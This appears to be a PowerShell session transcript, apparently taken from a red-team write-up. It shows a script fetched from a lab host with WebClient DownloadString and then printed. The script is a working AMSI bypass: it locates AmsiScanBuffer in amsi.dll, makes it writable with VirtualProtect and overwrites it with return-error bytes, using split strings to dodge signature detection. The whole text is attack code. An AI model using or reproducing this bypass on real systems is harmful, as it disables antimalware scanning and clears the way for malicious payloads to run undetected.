 Windows PowerShell
PS C:\> $full = (New-Object Net.Webclient).downloadstring("http://192.168.159.131/rastamouse/full.txt")
PS C:\> $full
$Win32 = @"
using System;
using System.Runtime.InteropServices;
public class Win32 {
    [DllImport("kernel32")]
    public static extern IntPtr GetProcAddress(IntPtr hModule, string procName);
    [DllImport("kernel32")]
    public static extern IntPtr LoadLibrary(string name);
    [DllImport("kernel32")]
    public static extern bool VirtualProtect(IntPtr lpAddress, UIntPtr dwSize, uint flNewProtect, out uint lpflOldProtect);
}
"@
Add-Type $Win32
$LoadLibrary = [Win32]::LoadLibrary("am" + "si.dll")
$Address = [Win32]::GetProcAddress($LoadLibrary, "Amsi" + "Scan" + "Buffer")
$p = 0
[Win32]::VirtualProtect($Address, [uint32]5, 0x40, [ref]$p)
$Patch = [Byte[]] (0xB8, 0x57, 0x00, 0x07, 0x80, 0xC3)
[System.Runtime.InteropServices.Marshal]::Copy($Patch, 0, $Address, 6)
PS C:\>